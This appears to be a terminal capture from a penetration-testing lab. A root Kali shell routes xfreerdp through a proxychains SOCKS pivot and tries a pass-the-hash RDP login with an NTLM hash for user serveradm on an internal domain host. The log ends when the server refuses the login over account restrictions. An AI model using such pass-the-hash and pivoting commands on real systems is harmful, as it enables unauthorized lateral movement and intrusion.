 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains xfreerdp /v:172.16.1.52 /u:serveradm /d:white-bird.local /pth:72F0EEFCC213EA8F350773B831CF2C9C /dynamic-resolution /timeout:30000
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 172.16.1.52:3389 ... OK
[13:13:32:675] [466531:466533] [WARN][com.freerdp.crypto] - Certificate verification failure 'self signed certificate (18)' at stack position 0
[13:13:32:675] [466531:466533] [WARN][com.freerdp.crypto] - CN = web02.white-bird.local
[13:13:55:731]
[13:13:55:731]
[13:13:55:756]
[13:13:55:756]
[13:13:55:756]
[13:13:57:418]
[13:13:57:440]
[13:13:57:459]
FreeRDP: 172.16.1.52
Account restrictions are preventing this user from signing in. For example: blank
passwords aren't allowed, sign-in times are limited, or a policy restriction has been
enforced.
OK